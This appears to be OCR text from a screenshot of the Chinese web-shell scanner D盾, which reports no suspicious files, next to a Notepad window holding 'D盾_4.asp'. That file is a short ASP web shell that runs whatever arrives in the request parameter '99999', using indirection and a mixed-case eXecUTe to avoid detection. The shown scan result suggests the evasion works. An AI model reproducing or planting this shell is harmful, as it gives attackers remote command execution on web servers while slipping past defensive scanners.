 D盾 v2.1.7.2 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.05秒
OK
文件 (支持拖放目录和扫描) 级别 说明
主页 查杀 工具 规则 记录 选项
D盾_4.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Function x():
    x = request("99999")
End Function
y = Mid(x(),1)
z =y&""
eXecUTe(z)
%>